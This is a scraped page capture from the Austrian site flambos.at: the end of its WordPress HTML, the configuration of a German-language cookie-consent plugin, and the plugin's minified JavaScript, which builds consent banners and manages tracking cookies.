4px","box_bg_color":"#ffffff","box_color_title":"#212121","box_color_text":"#212121","box_bg_verlauf":"0","box_bg_verlauf_1":"#ffffff","box_bg_verlauf_2":"#ffffff","box_shadow":"0","box_shadow_h":"3","box_shadow_v":"0","box_shadow_blur":"3","box_shadow_color":"#000000","box_h_font_size":"20","box_font_size":"15","box_line_height":"1.5","pixelmate_text_align":"left","cb_aktiv":"1","cb_position":"unten links","cb_font_size":"14","cb_background":"#FFFFFF","cb_color":"#212121","cb_important":"1","btn_bg_color":"#b78701","btn_color":"white","btn_border_color":"rgba(0,0,0,0.06)","btn_border_width":"0","btn_border_radius":"4","btn_deny_bg_color":"#ffffff","btn_deny_color":"#212121","btn_deny_border_color":"#212121","btn_deny_border_width":"1","btn_deny_border_radius":"4","btn_set_bg_color":"#ffffff","btn_set_color":"#555555","btn_set_border_color":"#212121","btn_set_border_width":"1","btn_set_border_radius":"4","ga":"0","gaText":null,"gaId":"275864039","ga2":null,"gaId2":null,"gaAno":"1","google_optimize_aktivieren":"0","google_optimize_id":"000000","dse_extern":"","dse_extern_url":null,"impressum_extern":"","impressum_extern_url":null,"fb":"0","fbText":null,"fbId":"00000000","fb_opt_out":null,"csp":"1","youtubeIn":"1","youtubeHeading":null,"youtubeText":null,"vimeoIn":null,"vimeoHeading":null,"vimeoText":null,"wlVimeo":"0","wlYoutube":"0","wlGmaps":"0","dse":"https:\/\/flambos.at\/datenschutz\/","impressum":"https:\/\/flambos.at\/impressum\/","txt_cookie_banner_heading":"Wir verwenden Cookies","txt_cookie_banner":"Um diese Website zu betreiben, ist es f\u00fcr uns notwendig Cookies zu verwenden. Einige Cookies sind erforderlich, um die Funktionalit\u00e4t zu gew\u00e4hrleisten, andere brauchen wir f\u00fcr unsere Statistik und wieder andere helfen uns dir nur die Werbung anzuzeigen, die dich interessiert. Mehr erf\u00e4hrst du in unserer Datenschutzerkl\u00e4rung.","txt_btn_allow":"Alle akzeptieren","txt_btn_deny":"Alle ablehnen","txt_btn_settings":"Einstellungen","txt_datenschutz":"Datenschutz","txt_impressum":"Impressum","txt_datenschutz_hinweis":"Mehr Informationen zu den verwendeten Diensten auf dieser Website stehen in der Datenschutzerkl\u00e4rung.","txt_allow":"Akzeptieren","txt_youtube_heading":"YouTube aktivieren?","txt_youtube_content":"YouTube Videos k\u00f6nnen nur angezeigt werden, wenn Cookies gesetzt werden d\u00fcrfen.","txt_youtube_footer":"Wenn YouTube f\u00fcr diese Website aktiviert wurde, werden Daten an YouTube \u00fcbermittelt und ausgewertet. Mehr dazu in der Datenschutzerkl\u00e4rung von YouTube:","txt_vimeo_heading":"Vimeo aktivieren?","txt_vimeo_content":"Vimeo Videos k\u00f6nnen nur angezeigt werden, wenn Cookies gesetzt werden d\u00fcrfen.","txt_vimeo_footer":"Wenn Vimeo auf dieser Website aktiviert wird, werden personenbezogene Daten zu Vimeo \u00fcbermittelt und ausgewertet. Mehr dazu in der Vimeo Datenschutzerkl\u00e4rung: ","txt_gmaps_heading":"Google Maps aktivieren?","txt_gmaps_content":"Google Maps kann nur aktiviert werden, wenn Cookies gesetzt werden d\u00fcrfen.","txt_gmaps_footer":"Wenn Google Maps aktiviert wurde, werden personenbezogene Daten an Google gesendet und verarbeitet. Mehr dazu in der Datenschutzerkl\u00e4rung von Google:","txt_here":"hier","txt_more":"mehr erfahren","calendly_h2":"Jetzt buchen","calendly_text":"F\u00fcr Buchungen nutzen wir das externe Tool Calendly. Wenn es aktiviert wird, werden personenbezogene Daten an Calendly \u00fcbermittelt und verarbeitet. ","calendly_btn":"weiter","xing_h2":"Xing Events anzeigen","xing_text":"Um Xing Events auf dieser Website anzeigen zu k\u00f6nnen, m\u00fcssen Cookies gesetzt werden.","xing_btn":"weiter","issingle":"yes","pixe_test":{"margin":"0px 0px 0px 0px","border":"0px solid ","padding":"12px 24px 24px 24px","border-radius":"5px","margin-top":"0px","margin-right":"0px","margin-bottom":"0px","margin-left":"0px","border-top":"0px","border-right":"0px","border-bottom":"0px","border-left":"0px","padding-top":"12px","padding-right":"24px","padding-bottom":"24px","padding-left":"24px","background-color":"#ffffff","border-color":"","color":"#0a0a0a","border-style":"solid","border-top-left-radius":"4px","border-bottom-left-radius":"4px","border-top-right-radius":"4px","border-bottom-right-radius":"4px"},"client_ip":"185.93.212.33","wpml_exists":"0","sprachumschalter_aktivieren":"0"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://flambos.at/wp-content/cache/min/1/wp-content/plugins/pixelmate/public/assets/js/pixelmate.js?ver=1623845105' id='pixelmate-public-js-js'></script>
<script type='text/javascript' src='https://flambos.at/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script type='text/javascript' src='https://flambos.at/wp-content/uploads/fusion-scripts/3ee4424eef77513419c742e760d4b04c.min.js?ver=3.4.2' id='fusion-scripts-js'></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://flambos.at/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
								</script>
				<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https:\/\/flambos.at"}]}</script>		</div>

			<div class="to-top-container to-top-right">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span class="screen-reader-text">Nach oben</span>
		</a>
	</div>
		</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768842201 -->

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://flambos.at/wp-content/cache/min/1/wp-content/plugins/pixelmate/public/assets/js/pixelmate.js?ver=1623845105
body_size: 8276
content:
jQuery(document).ready(function($){function pixelmateYouTubeInit(){}
pixelmateYouTubeInit();function PixelmateInit(){var important=(js_options.cb_important==1)?" !important;":";";if(getCookie("did_consent")!="yes"&&getCookie("did_consent")!="wait"){pixelmateGeneralBanner()}else if(getCookie("did_consent")=="wait"){setTimeout(function(){pixelmateGeneralBanner()},5000)}else{}
function gaInit(){var gaSettings=js_options.ga==1;var gaTracking=getCookie("ga_tracking")!="deny";var genTracking=getCookie("gen_tracking")=="allow";var statConsent=getCookie("statistikConsent")=="allow";if(gaSettings&&gaTracking&&(genTracking||statConsent)){pixelmateGaCode()}else{}}
gaInit();function fbInit(){var fbSettings=js_options.fb==1;var fbTracking=getCookie("fb_tracking")!="deny";var genTracking=getCookie("gen_tracking")=="allow";var adsConsent=getCookie("adsConsent")=="allow";var fbOptOut=js_options.fb_opt_out==1;if(fbOptOut&&!getCookie("did_consent")){if(fbSettings&&(!getCookie("fb_tracking")||!getCookie("adsConsent"))){pixelmateFbCode()}else{}}else{if(fbSettings&&fbTracking&&(genTracking||adsConsent)){pixelmateFbCode()}else{}}}
fbInit();if(js_options.pixelmate_tag_manager==1&&getCookie("gen_tracking")=="allow"){pixelmateTagManager()}else{}
if(js_options.csp==1&&getCookie("gen_tracking")!="allow"&&js_options.wlYoutube!=1){pixYouTube()}else{}
pixelmateRevoke()}
PixelmateInit();function pixelmateCookieInit(){if(getCookie("statistikConsent")=="allow"){setCookie("ga_tracking","allow",14)}
if(getCookie("adsConsent")=="allow"){setCookie("fb_tracking","allow",14)}
if(getCookie("videoConsent")=="allow"){setCookie("youtubeConsent","allow",14);setCookie("vimeoConsent","allow",14)}
if(getCookie("extraContent")=="allow"){setCookie("gmapsConsent","allow",14);setCookie("twitterConsent","allow",14);setCookie("webinarisConsent","allow",14)}}
pixelmateCookieInit();function pixelmateCookiesOff(){pixelmateCookieDelete('gen_tracking');pixelmateCookieDelete('did_consent');pixelmateCookieDelete('ga_tracking');pixelmateCookieDelete('fb_tracking');pixelmateCookieDelete('youtubeConsent');pixelmateCookieDelete('vimeoConsent');pixelmateCookieDelete('gmapsConsent');pixelmateCookieDelete('webinarisConsent');pixelmateCookieDelete('twitterConsent');pixelmateCookieDelete('statistikConsent');pixelmateCookieDelete('adsConsent');pixelmateCookieDelete('videoConsent');pixelmateCookieDelete('extraConsent');deleteCookie('_ga');deleteCookie('_gid');deleteCookie('_fbp');deleteCookie('_gat_gtag_'+js_options.gaId);deleteCookieFb('act');deleteCookieFb('c_user');location.reload()}
function pixelmateCookieDelete(a){if(getCookie(a).length){setCookie(a,"deny",-1)}}
function pixelmateRevoke(){var cb_aktiv=js_options.cb_aktiv;var cb_position=js_options.cb_position;var position="";var cb_font_size="font-size: "+js_options.cb_font_size+"px !important; ";var cb_background="background-color: "+js_options.cb_background+" !important; ";var cb_color="color: "+js_options.cb_color+" !important;";var cookieDisplay=(js_options.cb_aktiv=="1")?" ":"display: none !important; ";var revokeBtn="";if(cb_position=="unten links"){position="left: 60px; right: auto; "}else{position="left: auto; right: 60px; "}
revokeBtn="<button class='pixelmate-revoke' style='"+cookieDisplay+" "+position+" "+cb_font_size+" "+cb_background+" "+cb_color+"'>Cookies</button>";$("body").append(revokeBtn);$(".pixelmate-revoke, #cookiesettings").click(function(){pixelmateSettings()})}
function pixelmateGeneralBanner(){var pos=js_options.design_pos;var posBanner="";if(pos=="Unten (volle Breite)"){pixelmateBannerBottom()}else if(pos=="Unten rechts"){pos="pixelmate-alt-bottom-right";posBanner="pixelmate-general-banner-alt-bottom-right"}else if(pos=="Unten links"){pos="pixelmate-alt-bottom-left";posBanner="pixelmate-general-banner-alt-bottom-left"}else{pixelmateBannerFullscreen()}
function pixelmateBannerFullscreen(){var important=(js_options.cb_important==1)?" !important;":";";var textAlign=(js_options.pixelmate_text_align=="null")?"text-align: left; ":"text-align: "+js_options.pixelmate_text_align+"; ";var logo=(js_options.pixelmate_logo_check==1)?"<div class='pixelmate-logo' style='"+textAlign+" margin-top: 6px'><img src='"+js_options.pixelmate_logo+"' style='width: auto; height:40px'></div>":"";var boxColorTitle="color: "+js_options.box_color_title+important;var boxColorText="color: "+js_options.box_color_text+important;var boxBgColor="background-color: "+js_options.box_bg_color+important;var bgVerlauf=(js_options.box_bg_verlauf==1)?"background: linear-gradient(to top right, "+js_options.box_bg_verlauf_1+" , "+js_options.box_bg_verlauf_2+");":"";var boxMargin="margin: "+js_options.box_margin+important;var boxBorder="border-style: "+js_options.box_border_style+" !important; border-width: "+js_options.box_border_width+important+"border-color: "+js_options.box_border_color+important;var boxPadding="padding: "+js_options.box_padding+important;var boxBorderRadius="border-radius: "+js_options.box_border_radius+important;var hFontSize=js_options.box_h_font_size;var fontSize=js_options.box_font_size;var lineHeight=js_options.box_line_height;var btnBgColorPre=(js_options.btn_bg_color==null)?"red":js_options.btn_bg_color;var btnColorPre=(js_options.btn_color==null)?"white":js_options.btn_color;var btnBorderWidthPre=(js_options.btn_border_width==null)?"0":js_options.btn_border_width;var btnBorderColorPre=(js_options.btn_border_color==null)?"white":js_options.btn_border_color;var btnBorderRadiusPre=(js_options.btn_border_radius==null)?"4":js_options.btn_border_radius;var btnBgColor="background-color: "+btnBgColorPre+important;var btnColor="color: "+btnColorPre+important;var btnBorder="border: "+btnBorderWidthPre+"px solid "+btnBorderColorPre+important;var btnBorderRadius="border-radius: "+btnBorderRadiusPre+"px"+important;var btnDenyBgColorPre=(js_options.btn_deny_bg_color==null)?"rgba(0,0,0,0.06)":js_options.btn_deny_bg_color;var btnDenyColorPre=(js_options.btn_deny_color==null)?"rgba(0,0,0,0.8)":js_options.btn_deny_color;var btnDenyBorderWidthPre=(js_options.btn_deny_border_width==null)?"0":js_options.btn_deny_border_width;var btnDenyBorderColorPre=(js_options.btn_deny_border_color==null)?"white":js_options.btn_deny_border_color;var btnDenyBorderRadiusPre=(js_options.btn_deny_border_radius==null)?"4":js_options.btn_deny_border_radius;var btnDenyBgColor="background-color: "+btnDenyBgColorPre+important;var btnDenyColor="color: "+btnDenyColorPre+" !important; ";var btnDenyBorder="border: "+btnDenyBorderWidthPre+"px solid "+important+btnDenyBorderColorPre+important;var btnDenyBorderRadius="border-radius: "+btnDenyBorderRadiusPre+"px"+important;var btnSetBgColorPre=(js_options.btn_set_bg_color==null)?"#ffffff":js_options.btn_set_bg_color;var btnSetColorPre=(js_options.btn_set_color==null)?"#212121":js_options.btn_set_color;var btnSetBorderWidthPre=(js_options.btn_set_border_width==null)?"1":js_options.btn_set_border_width;var btnSetBorderColorPre=(js_options.btn_set_border_color==null)?"#212121":js_options.btn_set_border_color;var btnSetBorderRadiusPre=(js_options.btn_set_border_radius==null)?"4":js_options.btn_set_border_radius;var btnSetBgColor="background-color: "+btnSetBgColorPre+important;var btnSetColor="color: "+btnSetColorPre+" !important; ";var btnSetBorder="border: "+btnSetBorderWidthPre+"px solid "+btnSetBorderColorPre+important;var btnSetBorderRadius="border-radius: "+btnSetBorderRadiusPre+"px"+important;var colorBtnBg="background-color: "+js_options.color_btn_bg+important;var colorBtnText="color: "+js_options.color_btn_text+important;var boxShadow="";var dse=js_options.dse;var imp=js_options.impressum;var dseText=(js_options.gen_dse_text==null)?"Datenschutz":js_options.gen_dse_text;var impText=(js_options.gen_impressum_text==null)?"Impressum":js_options.gen_impressum_text;if(js_options.dse_extern==1){dse=js_options.dse_extern_url}else{dse=js_options.dse}
if(js_options.impressum_extern==1){imp=js_options.impressum_extern_url}else{imp=js_options.impressum}
if(js_options.box_shadow==1){boxShadow="box-shadow: "+js_options.box_shadow_h+"px "+js_options.box_shadow_v+"px "+js_options.box_shadow_blur+"px "+js_options.box_shadow_color+"; "}else{}
let bannerStyle="style='"+boxColorText+boxBgColor+bgVerlauf+boxMargin+boxBorder+boxPadding+boxBorderRadius+boxShadow+"'";let headingStyle="style='"+boxColorText+"'";let btnStyle="style='"+btnBgColor+btnColor+btnBorder+btnBorderRadius+" margin-bottom: 12px; padding: 12px 24px"+important+"'";let btnDenyStyle="style='"+btnDenyBgColor+btnDenyColor+btnDenyBorder+btnDenyBorderRadius+" margin-bottom: 12px; padding: 12px 24px"+important+"'";let btnSetStyle="style='"+btnSetBgColor+btnSetColor+btnSetBorder+btnSetBorderRadius+" margin-bottom: 12px; padding: 12px 24px"+important+"'";let genHeadingText=(js_options.gen_individuell==1)?js_options.gen_heading:js_options.txt_cookie_banner_heading;let genLangDe="<div class='pixelmate-lang'><a style='"+boxColorText+important+"' href='"+js_options.full_domain+"/?lang=de'>DE</a>";let genLangEn="<a  style='"+boxColorText+important+"' href='"+js_options.full_domain+"/?lang=en'>EN</a></div>";let genLang=(js_options.wpml_exists==1&&js_options.sprachumschalter_aktivieren==1)?genLangDe+" | "+genLangEn:"";let genHeading="<h3 style='font-size: "+hFontSize+"px !important; margin: 0px; margin-top: 12px; margin-bottom: 12px; "+textAlign+boxColorTitle+"'>"+genHeadingText+"</h3>";let genNoticeText=(js_options.gen_individuell==1)?js_options.gen_text:js_options.txt_cookie_banner;let genNotice="<div class='pixelmate-general-notice' style='line-height: "+lineHeight+"em; font-size: "+fontSize+"px"+important+textAlign+boxColorText+"'>"+genNoticeText+"</div>";let genBtnAllow=(js_options.gen_individuell==1&&js_options.gen_allow_text!="")?js_options.gen_allow_text:js_options.txt_btn_allow;let genBtnDeny=(js_options.gen_individuell==1&&js_options.gen_deny_text!="")?js_options.gen_deny_text:js_options.txt_btn_deny;let genBtnSingle=(js_options.gen_individuell==1&&js_options.gen_single_text!="")?js_options.gen_single_text:js_options.txt_btn_settings;let genBtns="<div class='pixelmate-general-btns'><button class='pixelmate-general-allow' "+btnStyle+">"+genBtnAllow+"</button><div class='pixelmate-btn-single-deny'><button class='pixelmate-general-deny' "+btnDenyStyle+">"+genBtnDeny+"</button><button class='pixelmate-general-single' "+btnSetStyle+">"+genBtnSingle+"</button></div></div>";let genFooter="<div class='pixelmate-general-footer'><a href='"+dse+"' class='pixelmate-general-dse-btn' style='color: "+js_options.box_color_text+important+"'>"+dseText+"</a> | <a href='"+imp+"' class='pixelmate-general-imp-btn' style='color: "+js_options.box_color_text+important+"'>"+impText+"</a></div>";let genBanner="<div class='pixelmate-general-banner"+posBanner+"' "+bannerStyle+">"+genLang+logo+genHeading+genNotice+genBtns+genFooter+"</div>";let genWrapper="<div class='pixelmate-big-wrapper pixelmate-general-banner-wrapper' style='z-index: 999997;'>"+genBanner+"</div>";$("body").append(genWrapper)}
function pixelmateBannerBottom(){var important=(js_options.cb_important==1)?" !important;":";";var boxColorText="color: "+js_options.box_color_text+important;var boxBgColor="background-color: "+js_options.box_bg_color+important;var bgVerlauf=(js_options.box_bg_verlauf==1)?"background: linear-gradient(to top right, "+js_options.box_bg_verlauf_1+" , "+js_options.box_bg_verlauf_2+");":"";var boxMargin="margin: "+js_options.box_margin+important;var boxBorder="border-style: "+js_options.box_border_style+" !important; border-width: "+js_options.box_border_width+important+"border-color: "+js_options.box_border_color+important;var boxPadding="padding: "+js_options.box_padding+important;var boxBorderRadius="border-radius: "+js_options.box_border_radius+important;var btnBgColorPre=(js_options.btn_bg_color==null)?"red":js_options.btn_bg_color;var btnColorPre=(js_options.btn_color==null)?"white":js_options.btn_color;var btnBorderWidthPre=(js_options.btn_border_width==null)?"0":js_options.btn_border_width;var btnBorderColorPre=(js_options.btn_border_color==null)?"white":js_options.btn_border_color;var btnBorderRadiusPre=(js_options.btn_border_radius==null)?"4":js_options.btn_border_radius;var btnBgColor="background-color: "+btnBgColorPre+important;var btnColor="color: "+btnColorPre+important;var btnBorder="border: "+btnBorderWidthPre+"px solid "+btnBorderColorPre+important;var btnBorderRadius="border-radius: "+btnBorderRadiusPre+"px"+important;var btnDenyBgColorPre=(js_options.btn_deny_bg_color==null)?"rgba(0,0,0,0.06)":js_options.btn_deny_bg_color;var btnDenyColorPre=(js_options.btn_deny_color==null)?"rgba(0,0,0,0.8)":js_options.btn_deny_color;var btnDenyBorderWidthPre=(js_options.btn_deny_border_width==null)?"0":js_options.btn_deny_border_width;var btnDenyBorderColorPre=(js_options.btn_deny_border_color==null)?"white":js_options.btn_deny_border_color;var btnDenyBorderRadiusPre=(js_options.btn_deny_border_radius==null)?"4":js_options.btn_deny_border_radius;var btnDenyBgColor="background-color: "+btnDenyBgColorPre+important;var btnDenyColor="color: "+btnDenyColorPre+" !important; ";var btnDenyBorder="border: "+btnDenyBorderWidthPre+"px solid "+btnDenyBorderColorPre+important;var btnDenyBorderRadius="border-radius: "+btnDenyBorderRadiusPre+"px"+important;var hFontSize=js_options.box_h_font_size;var fontSize=js_options.box_font_size;var lineHeight=js_options.box_line_height;var colorBtnBg="background-color: "+js_options.color_btn_bg+important;var colorBtnText="color: "+js_options.color_btn_text+important;var boxShadow="";var dse=js_options.dse;var imp=js_options.impressum;var dseText=(js_options.gen_dse_text==null)?"Datenschutz":js_options.gen_dse_text;var impText=(js_options.gen_impressum_text==null)?"Impressum":js_options.gen_impressum_text;if(js_options.dse_extern==1){dse=js_options.dse_extern_url}else{dse=js_options.dse}
if(js_options.impressum_extern==1){imp=js_options.impressum_extern_url}else{imp=js_options.impressum}
if(js_options.box_shadow==1){boxShadow="box-shadow: "+js_options.box_shadow_h+"px "+js_options.box_shadow_v+"px "+js_options.box_shadow_blur+"px "+js_options.box_shadow_color+"; "}else{}
let bannerStyle="style='"+boxColorText+boxBgColor+bgVerlauf+boxMargin+boxBorder+boxPadding+boxBorderRadius+boxShadow+"'";let headingStyle="style='"+boxColorText+"'";let btnStyle="style='"+btnBgColor+btnColor+btnBorder+btnBorderRadius+" padding: 12px 24px"+important+"'";let btnDenyStyle="style='"+btnDenyBgColor+btnDenyColor+btnDenyBorder+btnDenyBorderRadius+"margin-right: 6px; padding: 12px 24px"+important+"'";let genHeadingText=(js_options.gen_individuell==1)?js_options.gen_heading:js_options.txt_cookie_banner_heading;let genHeading="<h3 style='"+boxColorText+" font-size: "+hFontSize+"px'>"+genHeadingText+"</h3>";let genNoticeText=(js_options.gen_individuell==1)?js_options.gen_text:js_options.txt_cookie_banner;let genNotice="<div class='pixelmate-general-notice-bottom' style='"+boxColorText+" font-size: "+fontSize+"px; line-height: "+lineHeight+"em'>"+genNoticeText+"</div>";let genBtnAllow=(js_options.gen_individuell==1&&js_options.gen_allow_text!="")?js_options.gen_allow_text:"ALLE ZULASSEN";let genBtnDeny=(js_options.gen_individuell==1&&js_options.gen_deny_text!="")?js_options.gen_deny_text:"nicht mehr als nötig";let genBtnSingle=(js_options.gen_individuell==1&&js_options.gen_single_text!="")?js_options.gen_single_text:"einzeln bestätigen";let genBtns="<button class='pixelmate-general-single-bottom' style='background-color: transparent "+important+" color: "+js_options.box_color_text+important+"'>"+genBtnSingle+"</button><button class='pixelmate-general-deny-bottom' "+btnDenyStyle+">"+genBtnDeny+"</button><button class='pixelmate-general-allow-bottom' "+btnStyle+">"+genBtnAllow+"</button>";let genFooter="<div class='pixelmate-general-footer'><a href='"+dse+"' class='pixelmate-general-dse-btn' style='color: "+js_options.box_color_text+important+"'>"+dseText+"</a> | <a href='"+imp+"' class='pixelmate-general-imp-btn' style='color: "+js_options.box_color_text+important+"'>"+impText+"</a></div>";let genBanner="<div class='pixelmate-banner-bottom' "+bannerStyle+"><div class='pixelmate-banner-notice-bottom'>"+genHeading+"<div class='pixelmate-banner-content-bottom' stlye='display:flex; align-items: flex-end'>"+genNotice+genBtns+"</div>"+"</div>"+genFooter+"</div>";let genWrapper="<div class='pixelmate-wrapper-bottom' style='z-index: 999997;'>"+genBanner+"</div>";$("body").append(genWrapper)}
if(pos="pixelmate-alt-bottom"){}else{}
$(".pixelmate-general-allow, .pixelmate-general-allow-bottom").click(function(){var h=$(".pixelmate-wrapper-bottom").height();setCookie("gen_tracking","allow",14);setCookie("did_consent","yes",14);setCookie("ga_tracking","allow",14);setCookie("fb_tracking","allow",14);setCookie("youtubeConsent","allow",14);setCookie("vimeoConsent","allow",14);setCookie("gmapsConsent","allow",14);setCookie('statistikConsent',"allow",14);setCookie('adsConsent',"allow",14);setCookie('videoConsent',"allow",14);setCookie('extraConsent',"allow",14);$(".pixelmate-gen-wrapper").fadeOut(800);$(".pixelmate-wrapper-bottom").animate({bottom:'-'+h+'px'},800);pixelmateGaCode();pixelmateFbCode();location.reload()});$(".pixelmate-general-deny, .pixelmate-general-deny-bottom").click(function(){var h=$(".pixelmate-wrapper-bottom").height();setCookie('gen_tracking','deny',14);setCookie('did_consent','yes',14);setCookie("ga_tracking","deny",14);setCookie("fb_tracking","deny",14);setCookie("youtubeConsent","deny",14);setCookie("vimeoConsent","deny",14);setCookie("gmapsConsent","deny",14);setCookie('statistikConsent',"deny",14);setCookie('adsConsent',"deny",14);setCookie('videoConsent',"deny",14);setCookie('extraConsent',"deny",14);$(".pixelmate-general-banner-wrapper").fadeOut(800);$(".pixelmate-wrapper-bottom").animate({bottom:'-'+h+'px'},800);if(js_options.fb_opt_out==1){location.reload()}else{}});$(".pixelmate-general-single, .pixelmate-general-single-bottom, #cookiesettings").click(function(){console.log("click");var h=$(".pixelmate-wrapper-bottom").height();setCookie('gen_tracking','single',14);setCookie("ga_tracking","deny",14);setCookie("fb_tracking","deny",14);setCookie("youtubeConsent","deny",14);setCookie("vimeoConsent","deny",14);setCookie("gmapsConsent","deny",14);$(".pixelmate-general-banner-wrapper").fadeOut(800);$(".pixelmate-wrapper-bottom").animate({bottom:'-'+h+'px'},800);pixelmateSettings()});$(".pixelmate-general-dse-btn").click(function(){setCookie('did_consent','wait',14);$(".pixelmate-general-banner-wrapper").fadeOut(800)});$(".pixelmate-general-imp-btn").click(function(){setCookie("did_consent","wait",14);$(".pixelmate-general-banner-wrapper").fadeOut(800)})}
function pixelmateFixPosBottom(){let h=$(window).height();let bh=$(".pixelmate-general-banner-alt-bottom").height();let top=h-bh;if(top<0){top=0}else{}
$(".pixelmate-general-banner-alt-bottom").css({top:top+"px !important",bottom:"auto"})}
function pixelmateSettings(){var important=(js_options.cb_important==1)?" !important;":";";var boxColorText="color: "+js_options.box_color_text+" !important; ";var boxBgColor="background-color: "+js_options.box_bg_color+" !important; ";var bgVerlauf=(js_options.box_bg_verlauf==1)?"background: linear-gradient(to top right, "+js_options.box_bg_verlauf_1+" , "+js_options.box_bg_verlauf_2+");":"";var boxMargin="margin: "+js_options.box_margin+" !important; ";var boxBorder="border: "+js_options.box_border+" !important; ";var boxPadding="padding: "+js_options.box_padding+" !important; ";var boxBorderRadius="border-radius: "+js_options.box_border_radius+" !important; ";var btnBgColorPre=(js_options.btn_bg_color==null)?"red":js_options.btn_bg_color;var btnColorPre=(js_options.btn_color==null)?"white":js_options.btn_color;var btnBorderWidthPre=(js_options.btn_border_width==null)?"0":js_options.btn_border_width;var btnBorderColorPre=(js_options.btn_border_color==null)?"white":js_options.btn_border_color;var btnBorderRadiusPre=(js_options.btn_border_radius==null)?"4":js_options.btn_border_radius;var btnBgColor="background-color: "+btnBgColorPre+" !important; ";var btnColor="color: "+btnColorPre+" !important; ";var btnBorder="border: "+btnBorderWidthPre+"px solid "+btnBorderColorPre+" !important; ";var btnBorderRadius="border-radius: "+btnBorderRadiusPre+"px !important; ";var btnDenyBgColorPre=(js_options.btn_deny_bg_color==null)?"rgba(0,0,0,0.06)":js_options.btn_deny_bg_color;var btnDenyColorPre=(js_options.btn_deny_color==null)?"rgba(0,0,0,0.8)":js_options.btn_deny_color;var btnDenyBorderWidthPre=(js_options.btn_deny_border_width==null)?"0":js_options.btn_deny_border_width;var btnDenyBorderColorPre=(js_options.btn_deny_border_color==null)?"white":js_options.btn_deny_border_color;var btnDenyBorderRadiusPre=(js_options.btn_deny_border_radius==null)?"4":js_options.btn_deny_border_radius;var btnDenyBgColor="background-color: "+btnDenyBgColorPre+important;var btnDenyColor="color: "+btnDenyColorPre+" !important; ";var btnDenyBorder="border: "+btnDenyBorderWidthPre+"px solid "+btnDenyBorderColorPre+important;var btnDenyBorderRadius="border-radius: "+btnDenyBorderRadiusPre+"px"+important;let btnDenyStyle="style='"+btnDenyBgColor+btnDenyColor+btnDenyBorder+btnDenyBorderRadius+"margin-right: 6px; padding: 12px 24px"+important+"'";var colorBtnBg="background-color: "+js_options.color_btn_bg+" !important; ";var colorBtnText="color: "+js_options.color_btn_text+" !important; ";var boxShadow="";var dse=js_options.dse;var imp=js_options.impressum;var dseText=(js_options.gen_dse_text==null)?"Datenschutz":js_options.gen_dse_text;var impText=(js_options.gen_impressum_text==null)?"Impressum":js_options.gen_impressum_text;var dseText=js_options.gen_individuell?dseText:js_options.txt_datenschutz;var dseHinweis=js_options.pix_settings_check?js_options.pix_settings_hinweis_dse:js_options.txt_datenschutz_hinweis;if(js_options.dse_extern==1){dse=js_options.dse_extern_url}else{dse=js_options.dse}
if(js_options.impressum_extern==1){imp=js_options.impressum_extern_url}else{imp=js_options.impressum}
if(js_options.box_shadow==1){boxShadow="box-shadow: "+js_options.box_shadow_h+"px "+js_options.box_shadow_v+"px "+js_options.box_shadow_blur+"px "+js_options.box_shadow_color+"; "}else{}
let bannerStyle="style='"+boxColorText+boxBgColor+bgVerlauf+boxMargin+boxBorder+boxPadding+boxBorderRadius+boxShadow+"'";let headingStyle="style='"+boxColorText+"'";let btnStyle="style='"+btnBgColor+btnColor+btnBorder+btnBorderRadius+" padding: 12px 24px !important'";var header="<div class='settings-banner-header'>"+js_options.pix_settings_uberschrift+"</div>";var notwendig="<div class='settings-checkbox'><input type='checkbox' id='pixelmate-notwendig' class='' name='pixelmate-notwendig' value='0' disabled checked></input> "+js_options.pix_settings_notwendige_c+"</div>";var statistik=(js_options.pix_settings_statistik_aus!=1)?"<div class='settings-checkbox'><input type='checkbox' id='pixelmate-statistik' class=''> "+js_options.pix_settings_statistik+"</div>":"";var werbung=(js_options.pix_settings_werbung_aus!=1)?"<div class='settings-checkbox'><input type='checkbox' id='pixelmate-werbung' class=''><div> "+js_options.pix_settings_werbung+"</div></div>":"";var videos=(js_options.pix_settings_videos_aus!=1)?"<div class='settings-checkbox'><input type='checkbox' id='pixelmate-videos' class=''> "+js_options.pix_settings_videos+"</div>":"";var externe=(js_options.pix_settings_sonstige_aus!=1)?"<div class='settings-checkbox'><input type='checkbox' id='pixelmate-externe' class=''> "+js_options.pix_settings_sonstige+"</div>":"";var btn="<button class='pixelmate-clear-all-cookies' "+btnDenyStyle+">Reset</button><button class='settings-btn' "+btnStyle+">"+js_options.pix_settings_speichern_button+"</button>"
var content="<div class='settings-banner-content'><div class='settings-checkboxes'>"+notwendig+statistik+werbung+videos+externe+"</div><div class='settings-btn-wrapper'>"+btn+"</div></div>";var footer="<div class='settings-banner-footer'>"+dseHinweis+"</div><div class='pixelmate-general-footer'><a href='"+dse+"' class='pixelmate-general-dse-btn' style='"+boxColorText+" font-weight: bold; letter-spacing: 1px'>"+dseText+"</a> | <a href='"+imp+"' class='pixelmate-general-imp-btn' style='"+boxColorText+" font-weight: bold; letter-spacing: 1px'>"+impText+"</a></div>";var settingsBanner="<div class='settings-banner-wrapper' style='display: none'><div class='settings-banner' "+bannerStyle+">"+header+content+footer+"</div></div>";$("body").append(settingsBanner);$(".settings-banner-wrapper").fadeIn(800);if(getCookie("statistikConsent")=="allow"){$("#pixelmate-statistik").prop('checked',!0)}else{}
if(getCookie("adsConsent")=="allow"){$("#pixelmate-werbung").prop('checked',!0)}else{}
if(getCookie("videoConsent")=="allow"){$("#pixelmate-videos").prop('checked',!0)}else{}
if(getCookie("extraConsent")=="allow"){$("#pixelmate-externe").prop('checked',!0)}else{}
